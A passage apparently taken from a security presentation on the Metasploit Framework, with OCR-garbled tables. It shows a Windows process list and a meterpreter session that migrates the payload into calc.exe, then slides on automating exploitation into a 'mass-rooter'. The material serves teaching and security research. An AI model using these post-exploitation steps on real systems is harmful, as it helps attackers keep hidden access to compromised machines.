|                        | 1396 tlntsur.exe                      | C:\WINNT\system32\tlntsvr.exe                                         |                          |  |
| 1448                   | UMwareService.exe                     | C:\Program Files\UMware\UMware Tools\UMwareService.exe                |                          |  |
| 1468                   | WinMgmt.exe                           | C:\WINNT\System32\WBEM\WinMgmt.exe                                    |                          |  |
| 1480                   | wins.exe                              | C:\WINNT\System32\wins.exe                                            |                          |  |
| 1492                   | certsry.exe                           | C:\WINNT\System32\certsrv.exe                                         |                          |  |
| 1568                   | dns.exe                               | C:\WINNT\System32\dns.exe                                             |                          |  |
| 1620                   | inetinfo.exe                          | C:\WINNT\System32\inetsrv\inetinfo.exe<br>C:\WINNT\System32\mqsvc.exe |                          |  |
| 1708                   | mgsvc.exe                             |                                                                       |                          |  |
| 1828                   | nspm.exe                              | C:\WINNT\System32\WINDOW~1\Server\nspm.exe                            |                          |  |
| 1980                   | nsum.exe                              | C:\WINNT\System32\WINDOW~1\Server\nsum.exe                            |                          |  |
| 2420                   | csrss.exe                             | \??\C:\WINNT\system32\csrss.exe                                       |                          |  |
| 2456                   | winlogon.exe                          | \??\C:\WINNT\system32\winlogon.exe                                    |                          |  |
|                        | 2480 csrss.exe                        | \??\C:\WINNT\system32\csrss.exe                                       |                          |  |
|                        | 2508 winlogon.exe                     | \??\C:\WINNT\system32\winlogon.exe                                    |                          |  |
| 792                    | calc.exe                              | C:\WINNT\system32\calc.exe                                            |                          |  |
|                        | neterpreter > getpid                  |                                                                       |                          |  |
| Current pid: 252       |                                       |                                                                       |                          |  |
|                        | meterpreter > migrate 792             |                                                                       |                          |  |
|                        | [*] Migrating to 792                  |                                                                       |                          |  |
|                        | [*] Migration completed successfully. |                                                                       |                          |  |
|                        | meterpreter > getpid                  |                                                                       |                          |  |
| Current pid: 792       |                                       |                                                                       |                          |  |
| meterpreter $>$ $\sim$ |                                       |                                                                       | $\overline{\phantom{a}}$ |  |

Migrating the meterpreter process to the process we created

## **In the Future for MSF**

Turning Metasploit into Nessus

- . Database backend provides "KB" function
- . Auxiliary modules for assessment/discovery
- . Event coordinator for triggering modules
- . Report generator uses the database

Creating a professional mass-rooter

- . Auxiliary modules perform discovery
- . Exploit modules perform vuln checks
- . Plugins automate exploitation
- . Plugins automate post-exploitation
- . Dump XML reports via ActiveRecord

## **Resources**

"Metasploit completes license change, updates framework" http://searchsecurity.techtarget.com/columnItem/0,294698,sid14\_gci1210976,00.html